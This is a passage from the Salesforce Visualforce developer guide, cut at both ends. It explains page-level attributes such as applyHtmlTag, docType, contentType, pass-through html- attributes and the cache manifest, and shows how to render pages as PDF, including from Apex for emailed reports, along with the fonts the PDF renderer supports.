tag combinations or attributes that give even modern browsers fits.
Note: A <head> section is always generated if required, regardless of the values for applyHtmlTag and applyBodyTag.
For example, a <head> tag is generated if you use <apex:includeScript> or <apex:stylesheet> tags, set the
page title, and so on.
There’s one exception to this rule. If applyHtmlTag is set to false and there are no other elements in the page except for
<apex:includeScript>, no <head> is generated. For example, the following code automatically adds <body> tags,
but doesn’t add a <head> section:
<apex:page showHeader="false" applyHtmlTag="false">
<html>
<apex:includeScript
value="//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"/>
</html>
</apex:page>
This behavior shouldn’t cause problems for real-world pages.
The applyHtmlTag attribute is available on the <apex:page> tag for Visualforce pages set to API version 27.0 or higher. The
applyBodyTag attribute is available on the <apex:page> tag for Visualforce pages set to API version 28.0 or higher. They both
have the following additional restrictions:
•The showHeader attribute must be set to false for the page, for example, <apex:page showHeader="false">.
•The contentType attribute must be set to “text/html” (the default).
•The values for the top level, or outermost, <apex:page> tag are used; applyHtmlTag and applyBodyTag attributes on
pages added using the <apex:include> tag are ignored.
56
Manually Override Automatic <html> and <body> Tag
Generation
Customizing the Appearance and Output of Visualforce Pages

Creating an Empty HTML5 “Container” Page
Use an empty container page when you want to bypass most of Visualforce and add your own markup. A container page is especially
useful for HTML5 and mobile development, and other web apps for which standard Visualforce output isn’t desired.
You use Remote Objects, JavaScript remoting, or other Force.com APIs to make service requests and then render the results with
JavaScript.
The following code provides a sample container page to start with.
<apex:page docType="html-5.0" applyHtmlTag="false" applyBodyTag="false"
showHeader="false" sidebar="false" standardStylesheets="false"
title="Unused Title">
<html>
<head>
<title>HTML5 Container Page</title>
</head>
<body>
<h1>An Almost Empty Page</h1>
<p>This is a very simple page.</p>
</body>
</html>
</apex:page>
The <apex:page> component and its attributes is the core of a container page’s definition.
•docType="html-5.0" sets the page to use the modern HTML5 docType.
•applyHtmlTag="false" and applyBodyTag="false" tell Visualforce that your markup supplies the <html> and
<body> tags so that it doesn’t generate its own.
Note: When you set applyHtmlTag or applyBodyTag to false, the title attribute of the <apex:page>
component is ignored.
•The showHeader="false", sidebar="false", and standardStylesheets="false" attributes suppress the
standard header, sidebar, and style sheets that add the Salesforce user interface and visual design to Visualforce pages.
The <head> tag isn’t required in a container page, but it’s a good idea to include it. If you need to add values to the <head> element,
you must add the <head> tag yourself. In that case, Visualforce adds any of its required values to your <head>. Otherwise, Visualforce
renders its own <head> to add any necessary values.
You can use Visualforce components, such as <apex:includeScript>, <apex:stylesheet>, and <apex:image>, to
reference static resources on the page. The output of <apex:includeScript> and <apex:stylesheet> is added to the
<head> element. If you didn’t include one, Visualforce adds its own. The <apex:image> output is rendered wherever you place
it on the page.
Note: An “empty” Visualforce page renders the minimum amount of HTML markup, but it isn’t completely empty, or free of
resources you don’t control. JavaScript code that’s essential for Visualforce, such as instrumentation, is still added. Visualforce also
automatically adds resources required for markup you add. For example, references to Remote Objects or JavaScript remoting
resources, if you use them in your code.
57
Creating an Empty HTML5 “Container” PageCustomizing the Appearance and Output of Visualforce Pages
Using a Custom Doctype
You can specify a different “doctype” (document type, or DTD) for a Visualforce page by using the docType attribute on the
<apex:page> tag. This changes the doctype declaration at the beginning of the page. This is particularly useful if you’re working
with HTML5, and might also allow you to address browser compatibility issues.
By default, Visualforce pages are served with a doctype of HTML 4.01 Transitional. Specifically, pages begin with this doctype declaration:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
You can specify a different doctype for a Visualforce page by using the docType attribute on the <apex:page> tag.
The docType attribute takes a string representing the document type. The format of the string is:
<doctype>-<version>[-<variant>]
where
•doctype is either html or xhtml
•version is a decimal version number valid for the doctype
•variant, if included, is:
–strict, transitional, or frameset for all html document types and the xhmtl-1.0 document type, or
–<blank> or basic for the xhmtl-1.1 document type
If an invalid document type is specified, the default doctype is used. For more information about valid HTML doctypes, see the list at the
W3C website.
Note: In API 28.0 and greater, the scope of how the docType is determined for a page depends on the entire page hierarchy,
not just the main page. When pages are added to the main page using the <apex:include> tag, if any page in the hierarchy
is set to docType="html-5.0", the entire page hierarchy is rendered in that mode.
Custom Doctype Example
To create a Visualforce page with an XHTML 1.0 Strict document type, use the docType attribute on the <apex:page> tag, and
specify a value of xhtml-1.0-strict:
<apex:page docType="xhtml-1.0-strict" title="Strictly XHTML"
showHeader="false" sidebar="false">
<h1>This is Strict XHTML!</h1>
<p>
Remember to close your tags correctly:<br/>
<apex:image url="/img/icon-person.gif" alt="Person icon"/>
</p>
</apex:page>
Note: Visualforce doesn’t alter markup generated by components to match the doctype, nor the markup for standard Salesforce
elements such as the header and sidebar. Salesforce elements are valid for most doctypes and function properly with any doctype,
but if you choose a strict doctype and wish to pass an HTML validation test, you might need to suppress or replace the standard
Salesforce elements.
58
Using a Custom DoctypeCustomizing the Appearance and Output of Visualforce Pages

Using a Custom ContentType
You can specify a different format for a Visualforce page by using the ContentType attribute on the <apex:page> tag. This sets
the Content-Type HTTP header for the response to the value of the page’s ContentType attribute.
The ContentType attribute takes a Multipurpose Internet Mail Extension (MIME) media type as a value, such as
application/vnd.ms-excel, text/csv, or image/gif.
Note: Browsers can behave unpredictably if you set an invalid ContentType. For more information about valid MIME media
types, see http://www.iana.org/assignments/media-types/.
Microsoft Excel ContentType Example
To display Visualforce page data in a Microsoft Excel spreadsheet, use the contentType attribute on the <apex:page> tag, and
specify a value of application/vnd.ms-excel.
For example, the following page builds a simple list of contacts. It’s a simplified version of the example shown in Building a Table of Data
in a Page on page 38.
<apex:page standardController="Account">
<!-- This page must be accessed with an Account Id in the URL. For example:
https://<salesforceInstance>/apex/myPage?id=001D000000JRBet -->
<apex:pageBlock title="Contacts">
<apex:pageBlockTable value="{!account.Contacts}" var="contact">
<apex:column value="{!contact.Name}"/>
<apex:column value="{!contact.MailingCity}"/>
<apex:column value="{!contact.Phone}"/>
</apex:pageBlockTable>
</apex:pageBlock>
</apex:page>
To display this page in Excel, add the contentType attribute to the <apex:page> tag, as follows:
<apex:page standardController="Account" contentType="application/vnd.ms-excel">
<apex:pageBlock title="Contacts">
<apex:pageBlockTable value="{!account.Contacts}" var="contact">
<apex:column value="{!contact.Name}"/>
<apex:column value="{!contact.MailingCity}"/>
<apex:column value="{!contact.Phone}"/>
</apex:pageBlockTable>
</apex:pageBlock>
</apex:page>
If the page doesn’t display properly in Excel, try a different MIME type, such as text/csv.
Setting Custom HTML Attributes on Visualforce Components
You can add arbitrary attributes to many Visualforce components that are “passed through” to the rendered HTML. This is useful, for
example, when using Visualforce with JavaScript frameworks, such as jQuery Mobile, AngularJS, and Knockout, which use data-* or
other attributes as hooks to activate framework functions.
59
Using a Custom ContentTypeCustomizing the Appearance and Output of Visualforce Pages
Pass-through attributes can also be used to improve usability with HTML5 features such as placeholder “ghost” text, pattern
client-side validation, and title help text attributes.
Important: The behavior of HTML5 features is determined by the user’s browser, not Visualforce, and varies considerably from
browser to browser. If you want to use these features, test early and often on every browser and device you plan to support.
To add a pass-through attribute to, for example, an <apex:outputPanel> component, prefix the attribute with “html-” and set
the attribute value as normal.
<apex:page showHeader="false" standardStylesheets="false" doctype="html-5.0">
<apex:outputPanel layout="block" html-data-role="panel" html-data-id="menu">
<apex:insert name="menu"/>
</apex:outputPanel>
<apex:outputPanel layout="block" html-data-role="panel" html-data-id="main">
<apex:insert name="main"/>
</apex:outputPanel>
</apex:page>
This produces the following HTML output.
<!DOCTYPE HTML>
<html>
<head> ... </head>
<div id="..." data-id="menu" data-role="panel">
<!-- contents of menu -->
</div>
<div id="..." data-id="main" data-role="panel">
<!-- contents of main -->
</div>
</html>
Every attribute that begins with “html-” is passed through to the resulting HTML, with the “html-” removed.
Note: Pass-through attributes that conflict with built-in attributes for the component generate a compilation error.
Pass-through attributes are supported by the following Visualforce components.
•<apex:column>
•<apex:commandButton>
•<apex:commandLink>
•<apex:component>
•<apex:dataTable>
•<apex:form>
•<apex:iframe>
•<apex:image>
•<apex:includeScript>
•<apex:input>
•<apex:inputCheckbox>
•<apex:inputField>
60
Setting Custom HTML Attributes on Visualforce ComponentsCustomizing the Appearance and Output of Visualforce Pages

•<apex:inputHidden>
•<apex:inputSecret>
•<apex:inputText>
•<apex:inputTextarea>
•<apex:messages>
•<apex:outputField>
•<apex:outputLabel>
•<apex:outputLink>
•<apex:outputPanel>
•<apex:outputText>
•<apex:page>
•<apex:pageBlock>
•<apex:pageBlockButtons>
•<apex:pageBlockSection>
•<apex:pageBlockSectionItem>
•<apex:pageBlockTable>
•<apex:panelBar>
•<apex:panelBarItem>
•<apex:panelGrid>
•<apex:sectionHeader>
•<apex:selectCheckboxes>
•<apex:selectList>
•<apex:selectOption>
•<apex:selectOptions>
•<apex:selectRadio>
•<apex:stylesheet>
•<apex:tab>
•<apex:tabPanel>
For additional information about individual components, including the specifics of where pass-through attributes are added to their
rendered HTML, see Standard Component Reference on page 394.
To create HTML markup that can’t be generated using components that support pass-through attributes, combine Visualforce tags with
static HTML. For example, to create a jQuery Mobile listview, combine the <apex:repeat> tag with the HTML tags you need.
<ul data-role="listview" data-inset="true" data-filter="true">
<apex:repeat value="{! someListOfItems}" var="item">
<li><a href="#">{! item.Name}</a></li>
</apex:repeat>
</ul>
Pass-through attributes aren’t supported in dynamic Visualforce.
61
Setting Custom HTML Attributes on Visualforce ComponentsCustomizing the Appearance and Output of Visualforce Pages

Offline Caching Using the HTML5 manifest Attribute
Use the manifest attribute of the <apex:page> tag to set an HTML5 cache manifest for offline caching of a page’s critical
resources.
The value of the manifest attribute is passed through to the generated HTML. For example:
<apex:page showHeader="false" sidebar="false" standardStylesheets="false"
docType="html-5.0" manifest="/apex/CacheManifest">
<header>
<h1>Congratulations!</h1>
</header>
<article>
<p>This page looks almost like HTML5!</p>
</article>
</apex:page>
Renders the following <html> tag:
<html manifest="/apex/CacheManifest">
The manifest attribute is available on the <apex:page> tag for Visualforce pages set to API version 28.0 or higher, and also
requires that the applyHtmlTag is set to true (the default).
You can use Visualforce to provide a page’s cache manifest. For example, the CacheManifest page referenced above might be:
<apex:page contentType="text/cache-manifest" applyHtmlTag="false"
standardStylesheets="false" showHeader="false">
CACHE MANIFEST
index.html
stylesheet.css
images/logo.png
scripts/main.js
</apex:page>
Render a Visualforce Page as a PDF File
You can generate a downloadable, printable PDF file of a Visualforce page using the PDF rendering service.
Convert a page to PDF by changing the <apex:page> tag.
<apex:page renderAs="pdf">
A Visualforce page rendered as a PDF file displays either in the browser or is downloaded, depending on the browser’s settings. Specific
behavior depends on the browser, version, and user settings, and is outside the control of Visualforce.
The following page includes some account details and renders as a PDF file.
<apex:page standardController="Account" renderAs="pdf">
<apex:stylesheet value="{!URLFOR($Resource.Styles,'pdf.css')}"/>
<h1>Welcome to Universal Samples!</h1>
62
Offline Caching Using the HTML5 manifest AttributeCustomizing the Appearance and Output of Visualforce Pages

<p>Thank you, <b><apex:outputText value=" {!Account.Name}"/></b>, for
becoming a new account with Universal Samples.</p>
<p>Your account details are:</p>
<table>
<tr><th>Account Name</th>
<td><apex:outputText value="{!Account.Name}"/></td>
</tr>
<tr><th>Account Rep</th>
<td><apex:outputText value="{!Account.Owner.Name}"/></td>
</tr>
<tr><th>Customer Since</th>
<td><apex:outputText value="{0,date,long}">
<apex:param value="{!Account.CreatedDate}"/>
</apex:outputText></td>
</tr>
</table>
</apex:page>
63
Render a Visualforce Page as a PDF FileCustomizing the Appearance and Output of Visualforce Pages

A Visualforce Page Rendered as a PDF File
Add a Save as PDF Feature to a Visualforce Page
You can add a Save as PDF element to a page to dynamically toggle between rendering the page as HTML or as a PDF file. You can also
set the name for the PDF file.
The following page presents a list of contacts for an account. You can display it on screen, or download it as a PDF file by clicking the
Save to PDF link.
<apex:page showHeader="false" standardStylesheets="false"
standardController="Account" extensions="SaveAsPdfExtension"
contentType="{! renderedContentType }" renderAs="{! renderingService }">
<!--
This page must be called with an Account ID in the URL, e.g.:
https://<salesforceInstance>/apex/AccountContactsPdf?id=001D000000JRBet
-->
<apex:form rendered="{! renderingService != 'PDF' }"
style="text-align: right; margin: 10px;">
<apex:commandLink action="{! saveToPdf }" value="Save to PDF">
64
Add a Save as PDF Feature to a Visualforce PageCustomizing the Appearance and Output of Visualforce Pages

<apex:param assignTo="{! renderedFileName }" value="Contact-List.pdf"/>
</apex:commandLink>
<hr/>
</apex:form>
<h1>Contacts for {! Account.Name}</h1>
<apex:dataTable value="{! Account.Contacts }" var="contact">
<apex:column headerValue="Name" value="{! contact.Name }"/>
<apex:column headerValue="Title" value="{! contact.Title }"/>
<apex:column headerValue="Phone" value="{! contact.Phone }"/>
<apex:column headerValue="Email" value="{! contact.Email }"/>
</apex:dataTable>
<hr/>
<!-- A little bit of info about the page's rendering;
see how it changes when saved as a PDF. -->
contentType: <apex:outputText value=" {! renderedContentType }"/><br/>
renderingService: <apex:outputText value=" {! renderingService }"/><br/>
</apex:page>
This example has two important elements. First, the renderAs and contentType attributes of the <apex:page> component
are set dynamically using expressions. The values of these expressions control into which format the page is rendered.
The other element is the <apex:form>, which provides a user interface for saving the page to PDF. The form has one element, an
<apex:commandLink> that calls the saveToPdf action method. An <apex:param> component provides a name for the
PDF file, which is used in the controller code to set the file name.
The form is only displayed when the page is rendered as HTML; it’s not visible in the PDF version. This display trick is accomplished by
setting the rendered attribute on the <apex:form> component to false when the page is rendered as a PDF file.
Here’s the controller extension, which you can easily reuse in your own pages.
public class SaveAsPdfExtension {
// Required extension constructor (empty, no-op)
public SaveAsPDFExtension(ApexPages.StandardController controller) {}
// Determines what kind of rendering to use for the page request
public String renderingService { get; private set; }
// Allow the page to set the PDF file name
public String renderedFileName {
get;
set { renderedFileName = this.sanitizeFileName(value); }
}
// Rendered content MIME type, used to affect HTTP response
public String renderedContentType {
get {
String renderedContentType = 'text/html';// the default
if( ! this.renderingAsHtml() ) {
// Provides a MIME type for a PDF document
renderedContentType = 'application/pdf';
65
Add a Save as PDF Feature to a Visualforce PageCustomizing the Appearance and Output of Visualforce Pages

// Add a file name for the PDF file
if(this.renderedFileName != null) {
// This is supposed to set the file name, but it doesn't work
renderedContentType += '#' +this.renderedFileName;
// This is a work-around to set the file name
ApexPages.currentPage().getHeaders().put(
'content-disposition','attachment; filename=' +
this.renderedFileName);
}
}
return renderedContentType;
}
}
// Are we rendering to HTML or PDF?
public Boolean renderingAsHtml() {
return ( (renderingService == null) ||
( ! renderingService.startsWith('PDF')) );
}
// Action method to save (or "print") to PDF
public PageReference saveToPdf() {
renderingService = 'PDF';
return null;
}
// Private helper -- basic, conservative santization
private String sanitizeFileName(String unsafeName) {
String allowedCharacters = '0-9a-zA-Z-_.';
String sanitizedName =
unsafeName.replaceAll('[^' + allowedCharacters + ']','');
// You might also want to check filename length,
// that the filename ends in '.pdf', etc.
return(sanitizedName);
}
}
The main part of the extension is simple. The renderingService property controls whether the page is rendered in HTML or PDF.
Its value defaults to null when the page is loaded, and changes to “PDF” if the saveToPdf action method is called. The renderAs
attribute of the <apex:page> component references renderingService. When it’s anything other than “PDF” the page renders
normally as HTML. When it’s “PDF” the page—you guessed it—renders as a PDF file.
The renderedContentType property provides a MIME type value that is used by the contentType attribute of the Visualforce
<apex:page> component. Setting this value affects the server response. It adds an HTTP header that tells the client browser the
format of the response—in this case, either HTML or PDF.
The renderedContentType property also sets the file name for the downloaded PDF file. It gets the file name from the
renderedFileName property, which is set using the <apex:param> component in the page. Although it’s documented that
appending “#” and a file name to the contentType sets the file name that’s sent to the client browser, this convention doesn’t work.
Therefore, a header is set to provide the file name.
66
Add a Save as PDF Feature to a Visualforce PageCustomizing the Appearance and Output of Visualforce Pages

If you don’t need to set the file name for the PDF download, you can ignore the renderedContentType and
renderedFileName properties. This simpler approach to adding a save to PDF function is demonstrated in Fonts Available When
Using Visualforce PDF Rendering on page 71.
Render a Visualforce Page as PDF from Apex
You can use the PageReference.getContentAsPDF() method in Apex to render a Visualforce page as PDF data. Then use
Apex code to convert that PDF data to an email attachment, a document, a Chatter post, and so on.
The following example is a simple three element form that selects an account and a report format, and then sends the resulting report
to the specified email address.
<apex:page title="Account Summary" tabStyle="Account"
controller="PdfEmailerController">
<apex:pageMessages />
<apex:form >
<apex:pageBlock title="Account Summary">
<p>Select a recently modified account to summarize.</p>
<p/>
<apex:pageBlockSection title="Report Format">
<!-- Select account menu -->
<apex:pageBlockSectionItem>
<apex:outputLabel for="selectedAccount" value="Account"/>
<apex:selectList id="selectedAccount" value="{! selectedAccount }"
size="1">
<apex:selectOption /> <!-- blank by default -->
<apex:selectOptions value="{! recentAccounts }" />
</apex:selectList>
</apex:pageBlockSectionItem>
<!-- Select report format menu -->
<apex:pageBlockSectionItem >
<apex:outputLabel for="selectedReport" value="Summary Format"/>
<apex:selectList id="selectedReport" value="{! selectedReport }"
size="1">
<apex:selectOptions value="{! reportFormats }" />
</apex:selectList>
</apex:pageBlockSectionItem>
<!-- Email recipient input field -->
<apex:pageBlockSectionItem >
<apex:outputLabel for="recipientEmail" value="Send To"/>
<apex:inputText value="{! recipientEmail }" size="40"/>
</apex:pageBlockSectionItem>
</apex:pageBlockSection>
<apex:pageBlockButtons location="bottom">
<apex:commandButton action="{! sendReport }" value="Send Account Summary" />
67
Render a Visualforce Page as PDF from ApexCustomizing the Appearance and Output of Visualforce Pages

</apex:pageBlockButtons>
</apex:pageBlock>
</apex:form>
</apex:page>
This page is a simple user interface. When you’re generating a PDF file from Apex, all the action is in the Apex code.
In this example, that code is in the PdfEmailerController class that’s specified as the page’s controller.
public with sharing class PdfEmailerController {
// Form fields
public Id selectedAccount { get; set; } // Account selected on Visualforce page
public String selectedReport { get; set; } // Report selected
public String recipientEmail { get; set; } // Send to this email
// Action method for the [Send Account Summary] button
public PageReference sendReport() {
// NOTE: Abbreviated error checking to keep the code sample short
// You, of course, would never do this little error checking
if(String.isBlank(this.selectedAccount) || String.isBlank(this.recipientEmail)) {
ApexPages.addMessage(new
ApexPages.Message(ApexPages.Severity.ERROR,
'Errors on the form. Please correct and resubmit.'));
return null;// early out
}
// Get account name for email message strings
Account account = [SELECT Name
FROM Account
WHERE Id = :this.selectedAccount
LIMIT 1];
if(null == account) {
// Got a bogus ID from the form submission
ApexPages.addMessage(new
ApexPages.Message(ApexPages.Severity.ERROR,
'Invalid account. Please correct and resubmit.'));
return null;// early out
}
// Create email
Messaging.SingleEmailMessage message = new Messaging.SingleEmailMessage();
message.setToAddresses(new String[]{ this.recipientEmail });
message.setSubject('Account summary for ' + account.Name);
message.setHtmlBody('Here\'s a summary for the ' + account.Name + ' account.');
// Create PDF
PageReference reportPage =
(PageReference)this.reportPagesIndex.get(this.selectedReport);
reportPage.getParameters().put('id',this.selectedAccount);
Blob reportPdf;
68
Render a Visualforce Page as PDF from ApexCustomizing the Appearance and Output of Visualforce Pages

try {
reportPdf = reportPage.getContentAsPDF();
}
catch (Exception e) {
reportPdf = Blob.valueOf(e.getMessage());
}
// Attach PDF to email and send
Messaging.EmailFileAttachment attachment = new Messaging.EmailFileAttachment();
attachment.setContentType('application/pdf');
attachment.setFileName('AccountSummary-' + account.Name + '.pdf');
attachment.setInline(false);
attachment.setBody(reportPdf);
message.setFileAttachments(new Messaging.EmailFileAttachment[]{ attachment });
Messaging.sendEmail(new Messaging.SingleEmailMessage[]{ message });
ApexPages.addMessage(new
ApexPages.Message(ApexPages.Severity.INFO,
'Email sent with PDF attachment to ' +this.recipientEmail));
return null;// Stay on same page, even on success
}
/***** Form Helpers *****/
// Ten recently-touched accounts, for the Account selection menu
public List<SelectOption> recentAccounts {
get {
if(null == recentAccounts){
recentAccounts = new List<SelectOption>();
for(Account acct : [SELECT Id,Name,LastModifiedDate
FROM Account
ORDER BY LastModifiedDate DESC
LIMIT 10]) {
recentAccounts.add(new SelectOption(acct.Id, acct.Name));
}
}
return recentAccounts;
}
set;
}
// List of available reports, for the Summary Format selection menu
public List<SelectOption> reportFormats {
get {
if(null == reportFormats) {
reportFormats = new List<SelectOption>();
for(Map <String,Object> report : reports) {
reportFormats.add(new SelectOption(
(String)report.get('name'), (String)report.get('label')));
}
}
return reportFormats;
69
Render a Visualforce Page as PDF from ApexCustomizing the Appearance and Output of Visualforce Pages

}
set;
}
/***** Private Helpers *****/
// List of report templates to make available
// These are just Visualforce pages you might print to PDF
private Map<String,PageReference> reportPagesIndex;
private List<Map<String,Object>> reports {
get {
if(null == reports) {
reports = new List<Map<String,Object>>();
// Add one report to the list of reports
Map<String,Object> simpleReport = new Map<String,Object>();
simpleReport.put('name','simple');
simpleReport.put('label','Simple');
simpleReport.put('page', Page.ReportAccountSimple);
reports.add(simpleReport);
// Add your own, more complete list of PDF templates here
// Index the page names for the reports
this.reportPagesIndex = new Map<String,PageReference>();
for(Map<String,Object> report : reports) {
this.reportPagesIndex.put(
(String)report.get('name'), (PageReference)report.get('page'));
}
}
return reports;
}
set;
}
}
This Apex controller can be conceptually divided into four parts.
•The three public properties at the beginning capture the values submitted by the three input elements on the form.
•The sendReport() action method fires when the Send Account Summary button is clicked.
•The two public helper properties supply the values to use in the two select list input elements.
•The private helpers at the end encapsulate the list of possible PDF report formats. You can add your own report by creating a
Visualforce page and then adding an entry for it in this section.
When the sendReport() action method fires, the code does the following.
•It performs rudimentary error checking to ensure that the form fields have useful values.
Note: This error checking is inadequate for a form that must survive contact with real people. In your production code perform
more complete form validation.
•Next it uses the value of the selected account to look up the name of that account. The account name is used in text that’s added
to the email message. This lookup is also an opportunity to further validate the form value and ensure that a real account was selected.
•It uses the Messaging.SingleEmailMessage class to assemble an email message, setting the To, Subject, and Body email
message values.
70
Render a Visualforce Page as PDF from ApexCustomizing the Appearance and Output of Visualforce Pages

•The code creates a PageReference for the selected report format and then sets a page request parameter on it. The parameter
is named “id”, and its value is set to the selected account’s ID. This PageReference represents a specific request to access this
page in the context of the specified account. When getContentAsPdf() is called, the referenced Visualforce page has access
to the specified account, and the page is rendered with that account’s details.
•Finally, the PDF data is added to an attachment, and the attachment is added to the email message created earlier. The message is
then sent.
When using PageReference.getContentAsPdf(), the return type of the method call is Blob, which stands for “binary
large object.” In Apex, the Blob data type represents untyped binary data. It’s only when the reportPdf variable is added to the
Messaging.EmailFileAttachment with a content type of “application/pdf” that the binary data becomes a PDF file.
In addition, the call to getContentAsPdf() is wrapped in a try/catch block. If the call fails, the catch replaces the hoped
for PDF data with a Blob version of the exception’s message text.
Rendering a Visualforce page as PDF data is treated semantically as a callout to an external service for various reasons. One reason is that
the rendering service can fail in all the same ways that an external service can fail. For instance, the page references external resources
that aren’t available. Another example is when the page contains too much data—usually in the form of images—or the rendering time
exceeds a limit. For this reason, always wrap the getContentAsPdf() rendering call in a try/catch block when rendering a
Visualforce page as PDF data in Apex.
For completeness, here’s the report template page that’s rendered into PDF data by the Apex code.
<apex:page showHeader="false" standardStylesheets="false"
standardController="Account">
<!--
This page must be called with an Account ID in the request, e.g.:
https://<salesforceInstance>/apex/ReportAccountSimple?id=001D000000JRBet
-->
<h1>Account Summary for {! Account.Name }</h1>
<table>
<tr><th>Phone</th><td><apex:outputText value="{! Account.Phone }"/></td></tr>
<tr><th>Fax</th><td><apex:outputText value="{! Account.Fax }"/></td></tr>
<tr><th>Website</th><td><apex:outputText value="{! Account.Website }"/></td></tr>
</table>
<p><apex:outputText value="{! Account.Description }"/></p>
</apex:page>
Fonts Available When Using Visualforce PDF Rendering
Visualforce PDF rendering supports a limited set of fonts. To ensure that PDF output renders as you expect, use the supported font names.
For each typeface, the first font-family name listed is recommended.
font-family ValuesTypeface
Arial Unicode MS •Arial Unicode MS
Helvetica •sans-serif
71
Fonts Available When Using Visualforce PDF RenderingCustomizing the Appearance and Output of Visualforce Pages

font-family ValuesTypeface
•SansSerif
•Dialog
Times •serif
•Times
Courier •monospace
•Courier
•Monospaced
•DialogInput
Note:
•These rules apply to server-side PDF rendering. Viewing pages in a web browser can have different results.
•Text styled with a value not listed here uses Times. For example, if you use the word “Helvetica,” it renders as Times, because
that’s not a supported value for the Helvetica font. We recommend using “sans-serif”.
•Arial Unicode MS is the only multibyte font available. It’s the only font that provides support for the extended character sets
of languages that don’t use the Latin character set.
•Web fonts aren’t supported when the page is rendered as a PDF file. You can use web fonts in your Visualforce pages when
they’re rendered normally.
Testing Font Rendering
You can use the following page to test font rendering with the Visualforce PDF rendering engine.
<apex:page showHeader="false" standardStylesheets="false"
controller="SaveToPDF" renderAs="{! renderAs }">
<apex:form rendered="{! renderAs != 'PDF' }" style="text-align: right; margin: 10px;">
<div><apex:commandLink action="{! print }" value="Save to PDF"/></div>
<hr/>
</apex:form>
<h1>PDF Fonts Test Page</h1>
<p>This text, which has no styles applied, is styled in the default font for the
Visualforce PDF rendering engine.</p>
<p>The fonts available when rendering a page as a PDF are as follows. The first
listed <code>font-family</code> value for each typeface is the recommended choice.</p>
<table border="1" cellpadding="6">
<tr><th>Font Name</th><th>Style <code>font-family</code> Value to Use (Synonyms)</th></tr>
<tr><td><span style="font-family: Arial Unicode MS; font-size: 14pt; ">Arial
Unicode MS</span></td><td><ul>
<li><span style="font-family: Arial Unicode MS; font-size: 14pt;">Arial Unicode
72
Fonts Available When Using Visualforce PDF RenderingCustomizing the Appearance and Output of Visualforce Pages

MS</span></li>
</ul></td></tr>
<tr><td><span style="font-family: Helvetica; font-size: 14pt;">Helvetica</span></td>
<td><ul>
<li><span style="font-family: sans-serif; font-size: 14pt;">sans-serif</span></li>
<li><span style="font-family: SansSerif; font-size: 14pt;">SansSerif</span></li>
<li><span style="font-family: Dialog; font-size: 14pt;">Dialog</span></li>
</ul></td></tr>
<tr><td><span style="font-family: Times; font-size: 14pt;">Times</span></td><td><ul>
<li><span style="font-family: serif; font-size: 14pt;">serif</span></li>
<li><span style="font-family: Times; font-size: 14pt;">Times</span></li>
</ul></td></tr>
<tr><td><span style="font-family: Courier; font-size: 14pt;">Courier</span></td>
<td><ul>
<li><span style="font-family: monospace; font-size: 14pt;">monospace</span></li>
<li><span style="font-family: Courier; font-size: 14pt;">Courier</span></li>
<li><span style="font-family: Monospaced; font-size: 14pt;">Monospaced</span></li>
<li><span style="font-family: DialogInput; font-size: 14pt;">DialogInput</span></li>
</ul></td></tr>
</table>
<p><strong>Notes:</strong>
<ul>
<li>These rules apply to server-side PDF rendering. You might see different results
when viewing this page in a web browser.</li>
<li>Text styled with any value besides those listed above receives the default font
style, Times. This means that, ironically, while Helvetica's synonyms render as
Helvetica, using "Helvetica" for the font-family style renders as Times.
We recommend using "sans-serif".</li>
<li>Arial Unicode MS is the only multibyte font available, providing support for the
extended character sets of languages that don't use the Latin character set.</li>
</ul>
</p>
</apex:page>
The preceding page uses the following controller, which provides a simple Save to PDF function.
